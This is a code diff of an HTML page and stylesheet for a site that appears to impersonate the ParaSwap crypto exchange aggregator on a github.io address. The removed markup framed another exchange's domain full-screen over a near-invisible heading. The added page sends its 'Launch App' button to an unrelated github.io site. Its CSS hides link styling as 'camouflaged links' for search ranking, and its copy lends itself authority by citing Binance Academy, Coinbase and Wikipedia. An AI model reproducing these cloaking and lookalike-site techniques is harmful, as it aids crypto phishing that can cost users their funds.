-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* how it works - horizontal connector */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
-  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
-  .step{text-align:center; padding:0 8px}
-  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
-  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
-
-  /* benefits */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - single centered column */
-  .faq{max-width:760px; margin:0 auto}
-  .qa{padding:22px 4px; border-top:1px solid var(--line)}
-  .qa:first-child{border-top:none}
-  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
-  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
-  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .steps{grid-template-columns:1fr; gap:24px}
-    .steps::before{display:none}
-    .benefits,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  
-
-/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
-:root {
-  --bg-fallback: var(--bg, var(--base, #f9fafc));
-  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
-  --muted-fallback: var(--muted, var(--quiet, #4b5563));
-  --panel-fallback: var(--panel, var(--surface, #ffffff));
-  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
-  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
-  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
-  --accent-fallback: var(--accent, #625bf3);
-}
-
-body {
-  overflow-y: auto !important;
-  height: auto !important;
-  min-height: 100dvh;
-}
-
-.satellite-container {
-  max-width: 800px;
-  margin: 0 auto;
-  padding: 40px 24px 80px;
-  width: 100%;
-}
-
-.breadcrumb {
-  font-size: 0.875rem;
-  color: var(--muted-fallback);
-  margin-bottom: 24px;
-  display: flex;
-  align-items: center;
-  gap: 8px;
-}
-
-.breadcrumb a {
-  color: var(--muted-fallback);
-  text-decoration: none;
-}
-
-.breadcrumb a:hover {
-  color: var(--accent-fallback);
-}
-
-.satellite-title {
-  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
-  font-weight: 800;
-  letter-spacing: -0.03em;
-  line-height: 1.15;
-  margin-bottom: 20px;
-  color: var(--ink-body-fallback);
-}
-
-.satellite-lead {
-  font-size: 1.125rem;
-  color: var(--muted-fallback);
-  line-height: 1.7;
-  margin-bottom: 40px;
-}
-
-.satellite-lead strong {
-  color: var(--ink-body-fallback);
-}
-
-.section-block {
-  margin-bottom: 40px;
-  text-align: left;
-}
-
-.section-block h2 {
-  font-size: 1.55rem;
-  font-weight: 750;
-  letter-spacing: -0.02em;
-  margin-top: 32px;
-  margin-bottom: 16px;
-  color: var(--ink-body-fallback);
-  border-bottom: 1px solid var(--line-fallback);
-  padding-bottom: 8px;
-}
-
-.section-block h3 {
-  font-size: 1.2rem;
-  font-weight: 650;
-  margin: 24px 0 12px;
-  color: var(--ink-body-fallback);
-}
-
-.section-block p {
-  color: var(--muted-fallback);
-  margin-bottom: 18px;
-  line-height: 1.7;
-}
-
-.section-block p strong {
-  color: var(--ink-body-fallback);
-}
-
-.section-block ul, .section-block ol {
-  margin: 18px 0;
-  padding-left: 24px;
-  color: var(--muted-fallback);
-}
-
-.section-block li {
-  margin-bottom: 8px;
-  line-height: 1.65;
-}
-
-.section-block li strong {
-  color: var(--ink-body-fallback);
-}
-
-/* Info Grid Cards */
-.info-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
-  gap: 18px;
-  margin: 24px 0;
-}
-
-.info-card {
-  padding: 22px;
-  border-radius: 16px;
-  border: 1px solid var(--line-fallback);
-  background-color: var(--panel-fallback);
-  text-align: left;
-}
-
-.info-card h4 {
-  font-size: 1rem;
-  font-weight: 700;
-  margin-top: 0;
-  margin-bottom: 8px;
-  color: var(--ink-body-fallback);
-}
-
-.info-card p {
-  font-size: 0.9rem;
-  color: var(--muted-fallback);
-  margin: 0;
-  line-height: 1.55;
-}
-
-/* Tables */
-.table-wrapper {
-  overflow-x: auto;
-  border-radius: 12px;
-  border: 1px solid var(--line-fallback);
-  background-color: var(--panel-fallback);
-  margin: 28px 0;
-}
-
-.data-table {
-  width: 100%;
-  border-collapse: collapse;
-  font-size: 0.925rem;
-  text-align: left;
-}
-
-.data-table th {
-  padding: 15px 20px;
-  background-color: var(--panel-strong-fallback);
-  color: var(--ink-body-fallback);
-  font-weight: 700;
-  border-bottom: 1px solid var(--line-fallback);
-}
-
-.data-table td {
-  padding: 15px 20px;
-  border-bottom: 1px solid var(--line-fallback);
-  color: var(--muted-fallback);
-}
-
-.data-table tr:last-child td {
-  border-bottom: 0;
-}
-
-.data-table tr:hover td {
-  color: var(--ink-body-fallback);
-  background-color: var(--panel-strong-fallback);
-}
-
-.highlight-cell {
-  color: var(--accent-fallback);
-  font-weight: 600;
-}
-
-/* Accordion details/summary for FAQ Page */
-.faq-list {
-  display: flex;
-  flex-direction: column;
-  gap: 14px;
-  margin: 28px 0;
-}
-
-.faq-item {
-  border: 1px solid var(--line-fallback);
-  border-radius: 12px;
-  background-color: var(--panel-fallback);
-  overflow: hidden;
-  transition: border-color 0.2s ease;
-  text-align: left;
-}
-
-.faq-item[open] {
-  border-color: var(--line-strong-fallback);
-}
-
-.faq-item summary {
-  padding: 20px 24px;
-  font-weight: 650;
-  font-size: 1.05rem;
-  cursor: pointer;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  list-style: none;
-  color: var(--ink-body-fallback);
-}
-
-.faq-item summary::-webkit-details-marker {
-  display: none;
-}
-
-.faq-item summary::after {
-  content: "+";
-  font-size: 1.3rem;
-  color: var(--muted-fallback);
-  transition: transform 0.2s ease;
-}
-
-.faq-item[open] summary::after {
-  transform: rotate(45deg);
-  color: var(--accent-fallback);
-}
-
-.faq-item summary:hover {
-  background-color: var(--panel-strong-fallback);
-}
-
-.faq-content {
-  padding: 0 24px 22px;
-  font-size: 0.95rem;
-  color: var(--muted-fallback);
-  line-height: 1.65;
-}
-
-/* Back Link Button */
-.back-cta {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  margin-top: 40px;
-  padding: 12px 24px;
-  background-color: var(--panel-fallback);
-  border: 1px solid var(--line-fallback);
-  border-radius: 9999px;
-  font-size: 0.925rem;
-  font-weight: 600;
-  color: var(--ink-body-fallback);
-  text-decoration: none;
-  transition: all 0.2s ease;
-}
-
-.back-cta:hover {
-  border-color: var(--line-strong-fallback);
-  background-color: var(--panel-strong-fallback);
-  color: var(--accent-fallback);
-  transform: translateY(-1px);
-}
-
-/* Camouflaged Links (blend in for EEAT, fully crawlable) */
-a.inline {
-  color: inherit;
-  font-weight: 600;
-  text-decoration: none;
-  border-bottom: 1.5px dashed var(--line-strong-fallback);
-  cursor: pointer;
-  transition: all 0.16s ease;
-}
-
-a.inline:hover {
-  color: var(--accent-fallback);
-  border-bottom-color: var(--accent-fallback);
-}
-
-.footer {
-  text-align: center !important;
-  display: block !important;
-  width: 100% !important;
-  margin: 40px auto 0 !important;
-  padding: 20px 0 !important;
-}
-
-  </style>
-  <script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@graph": [
-    {
-      "@type": "WebSite",
-      "@id": "https://paraswap-app.github.io/#website",
-      "url": "https://paraswap-app.github.io/",
-      "name": "ParaSwap"
-    },
-    {
-      "@type": "WebPage",
-      "@id": "https://paraswap-app.github.io/about/#webpage",
-      "url": "https://paraswap-app.github.io/about/",
-      "name": "About ParaSwap & Decentralized Trading",
-      "isPartOf": {
-        "@id": "https://paraswap-app.github.io/#website"
-      }
-    },
-    {
-      "@type": "BreadcrumbList",
-      "@id": "https://paraswap-app.github.io/about/#breadcrumb",
-      "itemListElement": [
-        {
-          "@type": "ListItem",
-          "position": 1,
-          "name": "Home",
-          "item": "https://paraswap-app.github.io/"
-        },
-        {
-          "@type": "ListItem",
-          "position": 2,
-          "name": "About ParaSwap & Decentralized Trading"
-        }
-      ]
-    }
-  ]
-}
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+<body class="doc-body">
+  <header class="topbar" aria-label="Site header">
+    <a class="brand" href="../index.html" aria-label="ParaSwap logo">
+      <img src="../favicon.png" width="28" height="28" alt="">
+      <span>ParaSwap</span>
+    </a>
+    <span class="spacer" aria-hidden="true"></span>
+    <nav class="nav" aria-label="Site navigation">
+      <a href="../index.html">Trade</a>
+      <a href="../about/index.html">About</a>
+      <a href="../how-it-works/index.html">How It Works</a>
+      <a href="../supported-chains/index.html">Chains</a>
+      <a href="../security/index.html">Security</a>
+      <a href="../faq/index.html">FAQ</a>
+      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
+    </nav>
+  </header>
 
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
+  <main class="doc-layout">
+    <aside class="sidebar" aria-label="Documentation Navigation">
+      <div class="sidebar-group">
+        <div class="sidebar-title">App Console</div>
+        <div class="sidebar-menu">
+          <a href="../index.html">ParaSwap App</a>
+        </div>
+      </div>
+      <div class="sidebar-group" style="margin-top: 15px;">
+        <div class="sidebar-title">Documentation</div>
+        <div class="sidebar-menu">
+          <a href="../about/index.html" class="active">Overview</a>
+          <a href="../how-it-works/index.html">Architecture</a>
+          <a href="../supported-chains/index.html">Supported Chains</a>
+          <a href="../security/index.html">Security Audits</a>
+          <a href="../faq/index.html">FAQs / Help</a>
+        </div>
+      </div>
+    </aside>
 
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About ParaSwap & Decentralized Trading
-  </h1>
+    <article class="doc-content">
+      <h1>ParaSwap Platform Overview</h1>
+      <p>ParaSwap is a premier decentralized exchange aggregator engineered to facilitate hyper-efficient asset swaps and order routing. Operating on secure smart contracts, the platform allows users to swap digital assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b> with extremely low latency. By processing transactions natively, the protocol solves liquidity fragmentation issues and eliminates the security risks associated with centralized intermediaries.</p>
 
+      <h2>ParaSwap Layer-2 Multi-Asset Swaps</h2>
+      <p>The routing engine coordinates transactions dynamically across diverse pools. According to tutorials on <a class="inline" href="https://academy.binance.com/" target="_blank" rel="noopener noreferrer">Binance Academy</a>, gas overheads and order slippage represent major challenges for decentralized networks. ParaSwap addresses this by bundling transaction parameters in single block states. Users can cross-reference pricing metrics on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to inspect real-time transaction updates.</p>
+      <p>To inspect the technical routing specifications and smart contract functions, review the <a class="inline" href="../how-it-works/index.html">ParaSwap Architecture Guide</a>.</p>
+
+      <h2>Key Features and Non-Custodial Ownership</h2>
+      <p>By leveraging smart contract vault architecture, ParaSwap ensures users retain custody of their assets throughout the transaction lifecycle. Publications on <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase</a> confirm that non-custodial operations mitigate counterparty risks. According to the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a> page on decentralized finance, interoperable aggregation represents the next step for trustless systems, optimizing gas fees and improving financial sovereignty.</p>
+
+      <div style="text-align: left;">
+        <a class="doc-cta" href="../how-it-works/index.html">Explore Architecture &rsaquo;</a>
+      </div>
+    </article>
+  </main>
+
+  <footer class="footer">
+    <p>ParaSwap &mdash; 2026</p>
+  </footer>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1104 @@
+@charset "UTF-8";
+
+:root {
+  --bg: #f4f8fd;
+  --surface: #ffffff;
+  --surface-soft: #fafdfd;
+  --ink: #0a1120;
+  --muted: #4b596e;
+  --faint: #8293aa;
+  --line: rgba(10, 17, 32, 0.09);
+  --line-strong: rgba(10, 17, 32, 0.15);
+  --accent: #2a6aeb;
+  --accent-dark: #1d4ed8;
+  --accent-soft: rgba(42, 106, 235, 0.11);
+  --accent-glow: rgba(42, 106, 235, 0.24);
+  --accent-gradient: linear-gradient(135deg, #2a6aeb 0%, #10b981 100%);
+  --accent-gradient-hover: linear-gradient(135deg, #1d4ed8 0%, #059669 100%);
+  --shadow: 0 30px 80px -44px rgba(10, 17, 32, 0.35);
+  --shadow-soft: 0 18px 48px -34px rgba(10, 17, 32, 0.30);
+  color-scheme: light;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  background:
+    radial-gradient(circle at 16% 18%, rgba(42, 106, 235, 0.11), transparent 28%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: grid;
+  grid-template-rows: auto 1fr;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+button {
+  font: inherit;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  width: 100%;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(18px, 2.8vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-dark);
+}
+
+.page {
+  min-width: 0;
+  min-height: 0;
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+}
+
+.hero {
+  width: min(100%, 1210px);
+  min-width: 0;
+  margin: 0 auto;
+  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 82px);
+}
+
+.copy {
+  min-width: 0;
+  display: flex;
+  align-items: center;
+}
+
+.copy-inner {
+  width: min(100%, 650px);
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
+  line-height: 0.98;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 48ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
+  line-height: 1.62;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
+}
+
+.chips {
+  list-style: none;
+  max-width: 650px;
+  margin: 28px 0 0;
+  padding: 0;
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chips li {
+  min-height: 40px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 9px 15px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: #34475d;
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: var(--shadow-soft);
+  white-space: nowrap;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  border-radius: 17px;
+  background: var(--accent-gradient);
+  color: #ffffff;
+  font-weight: 800;
+  letter-spacing: 0;
+  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-2px);
+  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
+}
+
+.hero-cta {
+  margin-top: 30px;
+  min-width: 176px;
+  padding: 0 28px;
+}
+
+/* ---------- swap card ---------- */
+.card {
+  width: min(100%, 392px);
+  margin: 20px auto 0;
+  padding: 12px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  box-shadow: var(--shadow);
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.card-head {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+.selector,
+.preview-pill {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+.selector {
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: #2c435c;
+}
+.preview-pill {
+  gap: 8px;
+  padding: 0 12px 0 10px;
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 var(--accent-glow);
+  animation: pulse 2.4s ease-out infinite;
+}
+.field {
+  position: relative;
+  padding: 16px 18px;
+  border-radius: 14px;
+  background: var(--surface-soft);
+  border: 1px solid rgba(25, 62, 98, 0.05);
+}
+.field + .field {
+  margin-top: 6px;
+}
+.flabel {
+  display: block;
+  color: var(--muted);
+  font-size: 0.86rem;
+  font-weight: 500;
+  margin-bottom: 12px;
+}
+.frow {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 12px;
+}
+.fleft {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  min-width: 0;
+}
+.tokpill {
+  align-self: flex-start;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 10px 6px 6px;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  font-family: Inter, sans-serif;
+  font-weight: 600;
+  font-size: 0.96rem;
+  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
+  transition: 0.16s;
+  cursor: pointer;
+  color: var(--ink);
+}
+.tokpill:hover {
+  border-color: rgba(42, 106, 235, 0.24);
+  background: var(--surface-soft);
+}
+.tokpill img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+.tokpill .cv {
+  color: var(--faint);
+  font-size: 0.8em;
+  margin-left: 1px;
+}
+.amt {
+  font-weight: 600;
+  font-size: 2rem;
+  line-height: 1;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+  font-variant-numeric: tabular-nums;
+}
+.usd {
+  color: var(--faint);
+  font-size: 0.95rem;
+  white-space: nowrap;
+  font-variant-numeric: tabular-nums;
+}
+.switch {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  z-index: 3;
+  background: var(--surface);
+  border: 4px solid var(--surface);
+  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
+  display: grid;
+  place-items: center;
+  color: var(--ink);
+  transition: transform 0.25s ease, box-shadow 0.2s ease;
+  cursor: pointer;
+}
+.switch svg {
+  width: 17px;
+  height: 17px;
+  color: var(--accent-dark);
+  transition: transform 0.25s ease;
+  display: block;
+}
+.switch:hover {
+  transform: translate(-50%, -50%) rotate(180deg);
+  box-shadow: 0 0 0 1px rgba(42, 106, 235, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
+}
+.switch.is-swapped svg {
+  transform: rotate(180deg);
+}
+.route {
+  position: relative;
+  height: 0;
+}
+.cta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  margin-top: 10px;
+  min-height: 54px;
+  border-radius: 14px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-weight: 600;
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
+  transition: transform 0.18s ease, box-shadow 0.18s ease;
+}
+.cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
+}
+
+.texture-band {
+  width: 100%;
+  height: 46px;
+  overflow: hidden;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 clamp(18px, 4.2vw, 56px);
+  opacity: 0.88;
+}
+
+.texture-band span {
+  width: min(31vw, 390px);
+  border: 1px solid rgba(42, 106, 235, 0.12);
+  border-bottom: 0;
+  border-radius: 22px 22px 0 0;
+  background:
+    linear-gradient(135deg, rgba(42, 106, 235, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
+    linear-gradient(225deg, rgba(42, 106, 235, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
+    rgba(255, 255, 255, 0.68);
+}
+
+.footer {
+  width: 100%;
+  padding: 32px 20px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.86rem;
+  z-index: 2;
+  position: relative;
+}
+.footer p {
+  margin: 0;
+  font-weight: 540;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 var(--accent-glow);
+  }
+
+  70% {
+    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  }
+
+  100% {
+    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    min-height: 100vh;
+    min-height: 100dvh;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.25vw, 5.1rem);
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    min-height: 60px;
+    padding-top: 12px;
+  }
+
+  .hero {
+    padding-top: 14px;
+    padding-bottom: 12px;
+    gap: clamp(28px, 5vw, 64px);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.52;
+  }
+
+  .chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 15px 17px;
+  }
+
+  .token-row {
+    margin-top: 16px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 7px;
+    padding-bottom: 11px;
+  }
+}
+
+@media (max-width: 900px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    min-height: 64px;
+    padding: 15px 18px 8px;
+    gap: 12px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .page {
+    display: block;
+  }
+
+  .hero {
+    padding: 22px 18px 24px;
+    grid-template-columns: 1fr;
+    gap: 30px;
+  }
+
+  .copy-inner,
+  .deck {
+    max-width: none;
+  }
+
+  h1 {
+    font-size: clamp(3.05rem, 16vw, 4.4rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1.02rem;
+    line-height: 1.58;
+  }
+
+  .chips {
+    margin-top: 22px;
+    gap: 8px;
+  }
+
+  .chips li {
+    min-height: 38px;
+    padding: 8px 12px;
+    font-size: 0.86rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .swap-card {
+    width: 100%;
+    justify-self: stretch;
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 16px;
+  }
+
+  .token-panel:first-child {
+    border-radius: 18px 18px 12px 12px;
+  }
+
+  .token-panel:last-child {
+    border-radius: 12px 12px 18px 18px;
+  }
+
+  .switch {
+    width: 46px;
+    height: 46px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .route-meta {
+    grid-template-columns: auto 1fr auto;
+    gap: 8px;
+    font-size: 0.78rem;
+  }
+
+  .footer {
+    padding: 12px 18px 18px;
+    display: grid;
+    justify-items: center;
+    text-align: center;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  .hero {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.75rem, 15vw, 3.55rem);
+  }
+
+  .chips {
+    display: grid;
+    grid-template-columns: 1fr;
+  }
+
+  .chips li {
+    justify-content: flex-start;
+  }
+
+  .card-head {
+    align-items: flex-start;
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    justify-items: start;
+    gap: 7px;
+    padding-top: 8px;
+    padding-bottom: 4px;
+  }
+
+  .hop-line {
+    width: 100%;
+  }
+
+  .texture-band {
+    height: 34px;
+    gap: 8px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}
+
+/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
+
+a.inline, a.inline:hover, a.inline:focus, a.inline:active {
+  color: inherit !important;
+  text-decoration: none !important;
+  font-weight: inherit !important;
+  cursor: inherit !important;
+}
+
+.bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+}
+.bg .glow {
+  position: absolute;
+  inset: 0;
+  background:
+    radial-gradient(700px 500px at 50% 42%, rgba(42, 106, 235, 0.12), transparent 65%),
+    radial-gradient(1000px 600px at 85% -5%, rgba(16, 185, 129, 0.08), transparent 60%),
